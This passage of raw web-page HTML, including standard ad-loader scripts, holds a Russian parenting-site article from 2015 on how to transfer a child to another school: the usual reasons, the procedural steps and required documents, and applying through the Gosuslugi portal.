\")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17163","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-2 -->\n<div id=\"yandex_rtb_R-A-563759-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-3287">Как правильно оформить перевод ребёнка в другую школу</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">27 августа 2015</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/natalyavasilishin83" title="Записи Наталья Василишин" rel="author">Наталья Василишин</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/roditelyam" rel="category tag">Родителям</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">0</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2015/08/fasad-shkoly.jpg" title="Фасад школы" ><img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="Фасад школы" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/08/fasad-shkoly-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/fasad-shkoly-700x525.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/fasad-shkoly.jpg 1600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2015/08/fasad-shkoly-300x225.jpg" /><noscript><img width="300" height="225" src="https://shkolabuduschego.ru/wp-content/uploads/2015/08/fasad-shkoly-300x225.jpg" class="thumb-post wp-post-image" alt="Фасад школы" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/08/fasad-shkoly-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/fasad-shkoly-700x525.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/fasad-shkoly.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p style="text-align: justify;">Обучение в школе – первый серьёзный этап в жизни развивающейся личности. Это место, где ребёнок не только получает знания, но и социализируется в кругу учителей и сверстников. Как правило, процесс приспосабливания к новым условиям жизни длится достаточно долго. Более того, иногда случаются ситуации, когда возникает необходимость перевода учащегося в другую школу. И снова ребёнок вынужден адаптироваться.</p><p style="text-align: justify;"><span id="more-3287"></span></p><h2 style="text-align: justify;"><strong>Причины перевода</strong></h2><div id="attachment_3291" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2015/08/shkola.jpg"><img decoding="async" aria-describedby="caption-attachment-3291" class="wp-image-3291 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20670'%3E%3C/svg%3E" alt="Школьница с книгами" width="700" height="670" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/08/shkola-700x670.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/shkola-300x287.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/shkola-500x479.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/shkola.jpg 1280w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2015/08/shkola-700x670.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-3291" class="wp-image-3291 size-large" src="https://shkolabuduschego.ru/wp-content/uploads/2015/08/shkola-700x670.jpg" alt="Школьница с книгами" width="700" height="670" srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/08/shkola-700x670.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/shkola-300x287.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/shkola-500x479.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/shkola.jpg 1280w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-3291" class="wp-caption-text">Переход в другую школу может быть связан с желанием глубокого изучения отдельных предметов</p></div><p style="text-align: justify;"><strong>При переводе ребёнка из одной школы в другую перед родителями встаёт главная задача: как сделать смену учебного заведения наиболее безболезненной для своего чада и для самих себя.</strong> Всё зависит от тех причин, которые вызвали необходимость перехода в другую школу. Самыми распространёнными мотивами смены учебного заведения считаются:</p><ul style="text-align: justify;"><li>смена места жительства семьи (в этом случае ребёнок не только меняет школьный коллектив, но и вообще весь привычный образ жизни – окружение, дом);</li><li>инициатива родителей или самого ребёнка, вызванная желанием получить более глубокие знания по тем или иным предметам;</li><li>конфликты с учителями или классным коллективом.</li></ul><p style="text-align: justify;">В первом случае следует чаще разговаривать с ребёнком, чтобы он не чувствовал себя одиноким в новых условиях жизни. Также, если есть возможность, нужно периодически встречаться со старыми друзьями, одноклассниками или общаться с ними в социальных сетях. Не волнуйтесь по поводу того, что это замедлит привыкание к школе или классному коллективу – дети очень быстро адаптируются, поэтому вскоре ваш ученик сам откажется от слишком частого общения с бывшими одноклассниками – ему просто станет некогда это делать.</p><p style="text-align: justify;">Если переход в другую школу вызван желанием улучшить качество образования, то нужно внимательно отнестись к тому, насколько легко даётся ребёнку освоение больших объёмов материала. В случае необходимости лучше прибегнуть к помощи репетиторов, чтобы переход в новую школу не спровоцировал снижение успеваемости и самооценки ребёнка.</p><blockquote><p style="text-align: justify;">Более 70% всех учащихся, которые переходят в другие школы, делают это с целью углублённого изучения отдельных предметов.</p></blockquote><p style="text-align: justify;">При конфликтных ситуациях лучше, конечно, попытаться найти компромисс, однако если это невозможно, то выходом может стать смена учебного заведения. И тогда родители должны позаботиться о том, чтобы подобные ситуации в жизни их малыша больше не повторялись. Для этого нужно вместе с ребёнком разобраться в причинах возникновения конфликтных ситуаций и путях, которые помогают их избежать.</p><h2 style="text-align: justify;"><strong>В чём заключается процедура перевода</strong></h2><div id="attachment_3292" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2015/08/direktor-shkoly-za-pismennym-stolom.jpg"><img decoding="async" aria-describedby="caption-attachment-3292" class="wp-image-3292 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20476'%3E%3C/svg%3E" alt="Директор школы за письменным столом" width="700" height="476" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/08/direktor-shkoly-za-pismennym-stolom-700x476.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/direktor-shkoly-za-pismennym-stolom-300x204.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/direktor-shkoly-za-pismennym-stolom-500x340.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/direktor-shkoly-za-pismennym-stolom.jpg 1737w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2015/08/direktor-shkoly-za-pismennym-stolom-700x476.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-3292" class="wp-image-3292 size-large" src="https://shkolabuduschego.ru/wp-content/uploads/2015/08/direktor-shkoly-za-pismennym-stolom-700x476.jpg" alt="Директор школы за письменным столом" width="700" height="476" srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/08/direktor-shkoly-za-pismennym-stolom-700x476.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/direktor-shkoly-za-pismennym-stolom-300x204.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/direktor-shkoly-za-pismennym-stolom-500x340.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/direktor-shkoly-za-pismennym-stolom.jpg 1737w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-3292" class="wp-caption-text">Перед тем как написать заявление в новую школу, нужно поговорить с директором</p></div><p style="text-align: justify;"><strong>При переводе в другую школу родители должны составить этически грамотную формулировку причин перевода для директора и учителей, причём делается это как в бывшей, так и в будущей школе. </strong>Также важен вопрос урегулирования формальностей. Процедура перехода в другую школу заключается в последовательном выполнении ряда моментов:</p><ol style="text-align: justify;"><li>Визит к директору школы, в которую собираетесь переходить с целью выяснения правил приёма, требований к учащимся и качества образовательных услуг в учреждении.</li><li>Составление заявления о приёме.</li><li>Если вы переводите ребёнка в специализированное учебное заведение, то нужно будет сдать экзамены. По их результатам вам объявят о приёме в школу или отказе. Если никаких вступительных испытаний не требуется, можно переходить к следующему шагу.</li><li>Разговор с классным руководителем и директором школы о причинах ухода. Будьте предельно вежливы и толерантны в формулировках, как требует этика поведения. Кроме того, так вы избежите дополнительных проблем – администрация школы должна дать вам характеристику на ребёнка. И любые конфликты могут сказаться на её содержании.</li><li>Составление заявления об уходе.</li><li>Урегулирование вопросов, связанных с библиотекой. В случае, если какие-то учебники утеряны, нужно будет заплатить штраф, иначе вам не подпишут обходной лист, а значит, не отдадут медицинские документы.</li><li>Письменное подтверждение из школы, в которую переходит ребёнок, о том, что он будет принят в новое учебное заведение. Это может быть справка или электронное письмо, в случае, если школы территориально расположены далеко друг от друга.</li><li>Получение табеля, характеристики, медицинских документов из предыдущей школы и оформление этих документов в новой.</li></ol><p style="text-align: justify;">Это общий план перевода ребёнка из одной школы в другую, но следует отметить, что в разных регионах и городах эти требования могут немного разниться. Неизменным остаётся пакет необходимых документов для приёма в новое учебное заведение:</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <ul style="text-align: justify;"><li>Заявление о приёме;</li><li>Табель за прошлый учебный год и текущие оценки (если переводите ребёнка в середине года);</li><li>Психолого-педагогическая характеристика на ребёнка от классного руководителя, заверенная директором.</li><li>Медицинские документы (результаты ежегодных осмотров специалистов, прививочная карта).</li></ul><h2 style="text-align: justify;"><strong>Как перевести через госуслуги</strong></h2><div id="attachment_3289" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2015/08/portal-gosuslug3.jpg"><img decoding="async" aria-describedby="caption-attachment-3289" class="wp-image-3289 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20392'%3E%3C/svg%3E" alt="Портал госуслуг" width="700" height="392" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/08/portal-gosuslug3-700x392.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/portal-gosuslug3-300x168.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/portal-gosuslug3-500x280.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/portal-gosuslug3.jpg 1875w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2015/08/portal-gosuslug3-700x392.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-3289" class="wp-image-3289 size-large" src="https://shkolabuduschego.ru/wp-content/uploads/2015/08/portal-gosuslug3-700x392.jpg" alt="Портал госуслуг" width="700" height="392" srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/08/portal-gosuslug3-700x392.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/portal-gosuslug3-300x168.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/portal-gosuslug3-500x280.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/08/portal-gosuslug3.jpg 1875w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-3289" class="wp-caption-text">Скоро оформить перевод ребёнка в другую школу можно будет через портал госуслуг</p></div><p style="text-align: justify;">В 2009 году по инициативе Правительства России был запущен проект портала госуслуг, который выполняет функции связи граждан России с аппаратом регионального и муниципального управления. <strong>Через портал можно не только задать интересующий вопрос тому или иному должностному лицу, но и написать заявление о приёме или переводе в другую школу.</strong> Для того чтобы воспользоваться онлайн-формой заявления, нужно зарегистрироваться на портале, предоставив следующую информацию о себе:</p><ul style="text-align: justify;"><li>фамилия, имя, отчество;</li><li>дата рождения;</li><li>место проживания;</li><li>паспортные данные;</li><li>телефон и адрес электронной почты.</li></ul><p style="text-align: justify;">Этой информации достаточно для завершения регистрации и использования возможностей электронного правительства  для подачи заявлений, записи на приём в различные учреждения. Чтобы воспользоваться рядом других услуг портала, нужны дополнительные данные.</p><p style="text-align: justify;">На сегодняшний день услуга оформления перевода ребёнка в другую школу действует в тестовом режиме для москвичей. Но в ближайшее время планируется сделать процедуру онлайн-заполнения заявлений о переводе в другую школу доступной всем жителям России. С помощью такой формы подачи заявки не придётся несколько раз ездить в школу для встречи с директором, написания заявления, достаточно будет заполнить бланк на сайте, и в течение 30 дней администрация школы будет обязана дать ответ. Также появится возможность подавать заявления в несколько школ одновременно.</p><p style="text-align: justify;">Перевод ребёнка в другую школу – ответственное мероприятие, которое требует не только детального выбора школы, но и времени. Также очень важно учитывать все нюансы и особенности перехода. И тогда 